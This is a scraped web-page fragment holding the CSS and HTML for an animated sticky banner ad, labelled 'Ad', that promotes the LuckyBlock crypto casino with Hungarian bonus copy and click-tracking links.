            padding: 7px !important;
            background: linear-gradient(180deg, rgb(253, 239, 79) 8%, rgb(238, 150, 1) 67%)!important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Poppins', sans-serif!important;
            /* font-family: 'Pixelify Sans', sans-serif!important; */
            line-height: 1 !important;
            font-weight: 700!important;
            color: #000 !important;
            text-decoration: none !important;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_buttonPop 1s ease 1 normal forwards, u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_pulse 2s infinite 2s, u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a:hover {
            transform: scale(1.1) !important;
        }



        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d31c3 !important;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-close .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                     font-size: clamp(15px, 1.8vw, 25px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(15px, 1.8vw, 23px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_desk {
                height: 40px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(15px, 1.8vw, 18px) !important;
                padding: 8px 10px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button {
                padding: 4px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                     font-size: clamp(15px, 1.8vw, 25px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(15px, 1.8vw, 21px) !important;
            }

        }



        @media only screen and (max-width: 989px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_desk {
                display: none !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_mob {
                display: flex !important;
                height: 50px !important;
                animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logoAnim 1s 1 ease-in normal forwards !important;
                justify-content: center !important;
                opacity: 0;
                filter: drop-shadow(2px 1px 2px black) !important;
                z-index: 1 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                     font-size: clamp(22px, 2vw, 30px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(18px, 1.8vw, 25px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(20px, 1.8vw, 20px) !important;
                padding: 8px 5px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button {
                max-width: 160px !important;
                padding: 4px !important;
            }

        }

        @media only screen and (max-width: 849px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button {
                max-width: 125px !important;
            }

        }

        @media only screen and (max-width: 740px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img1 {
                display: none !important;
            }

        }



        @media only screen and (max-width: 768px) {


            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_mob {
                margin-left: 10px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button {
                width: auto !important;
                padding: 0 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                max-width: 100px !important;
                padding: 5px 12px !important;
                font-size: clamp(19px, 2vw, 25px) !important;
                line-height: 0.9 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;

            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

        }


        @media only screen and (max-width: 710px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img2 {
                height: 90px !important;
                margin-top: 20px !important;
            }

        }



        @media only screen and (max-width: 622px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(18px, 2vw, 22px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                     font-size: clamp(20px, 2vw, 25px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(18px, 1.8vw, 21px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img2 {
                display: none !important;
            }

        }




        @media only screen and (max-width: 538px) {

           .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                font-size: clamp(20px, 2vw, 25px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(18px, 1.8vw, 21px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(17px, 2vw, 18px) !important;
            }


        }



        @media only screen and (max-width: 485px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2{
                font-size: clamp(19px, 2vw, 21px) !important;
                line-height: 1.1 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(16px, 2vw, 21px) !important;
                line-height: 1 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(17px, 2vw, 18px) !important;
                border-radius: 8px !important;
                margin-right: 5px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1 {
                position: relative !important;
            }

        }




        @media only screen and (max-width: 358px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_inside_wrap {
                gap: 5px !important;
            }

        }

        @media only screen and (max-width: 370px) {

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1,
            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
                font-size: clamp(17px, 2vw, 18px) !important;
                line-height: 1.1 !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
                font-size: clamp(14px, 1.8vw, 18px) !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
                font-size: clamp(15px, 2vw, 17px) !important;
                border-radius: 8px !important;
            }

            .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_mob {
                margin-left: 5px !important;
            }

        }




    </style>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header" style="opacity:0;">
<a class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_invis_btn" href="https://cryptosignals.care/click-native/Luckyblock_EN_luck_61?nbop=[base64]%3D" rel="noopener" target="_blank"></a>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_bkg-anim"></div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_ad_text_outer">
<span class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_outer_wrap">
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_inside_wrap">
<img alt="LuckyBlock golden lucky cubes" class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img1" src="[data-uri]" />




<img class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_desk" src="[data-uri]"/>
<img class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_mob" src="[data-uri]"/>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text-wrap">
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_mask u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_left-mask"></div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_mask u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_right-mask"></div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_star">
</div>

<!-- desktop size text -->
<a class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1" data-translate="text3" href="https://cryptosignals.care/click-native/Luckyblock_EN_luck_61?nbop=[base64]%3D" rel="noopener" target="_blank">instant kifizetés </a>
<a class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2" data-translate="text2" href="https://cryptosignals.care/click-native/Luckyblock_EN_luck_61?nbop=[base64]%3D" rel="noopener" target="_blank">Magas fogadási limitek</a>
<a class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3" data-translate="text1" href="https://cryptosignals.care/click-native/Luckyblock_EN_luck_61?nbop=[base64]%3D" rel="noopener" target="_blank"><span class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_highlight">200%</span>-os akár <span class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_highlight">$25,000</span>-os Crypto VIP Bónusz </a>
</div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button">
<a data-translate="ctaText" href="https://cryptosignals.care/click-native/Luckyblock_EN_luck_61?nbop=[base64]%3D" rel="noopener" target="_blank">
                   Játssz most
                </a>


 
</div>
<img alt="Lucky Block roulette table, dice and playing cards" class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img2" src="[data-uri]" />
</div>
</div>
<div class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-close">
<span class="u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->

</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>